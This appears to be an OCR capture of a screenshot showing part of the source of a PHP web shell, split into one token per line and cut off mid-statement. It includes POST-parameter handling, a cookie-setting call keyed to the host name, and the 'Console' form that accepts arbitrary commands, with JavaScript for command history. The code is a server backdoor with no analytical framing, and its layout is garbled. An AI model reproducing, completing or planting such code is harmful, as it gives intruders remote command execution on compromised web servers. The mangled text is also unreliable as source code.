
exit
;

	}

if
(
empty
(
$_POST
[
'ajax'
])&&!
empty
(
$_POST
[
'w1'
]))

		prototype(md5(
$_SERVER
[
'HTTP
_HOST'
]).
'ajax'
, 
0
);

	hh();

echo
"<script>

if(window.Event) window.captureEvents(Event.
KEYDOWN);

var cmds=new Array('');

var cur=0;function kp(e){var n=(window.Even
t)?e.which:e.keyCode;if(n==38){cur--;if(cur>
=0){document.cf.cmd.value=cmds[cur];}else{cu
r++;}} else{if(n==40){cur++;if(cur<cmds.leng
th){document.cf.cmd.value=cmds[cur];}else{cu
r--;}}}}

function add(cmd){cmds.pop();cmds.push(cmd);
cmds.push('');cur = cmds.length-1;}</script
>"
;

echo
'<h1>Console</h1><div class=con
tent><form name=cf onsubmit="if(d.cf.cmd.val
ue==\'clear\'){d.cf.output.value=\'\';d.cf.c
md.value=\'\';return false;}add(this.cmd.val
ue);if(this.ajax.checked){a(null,null,this.c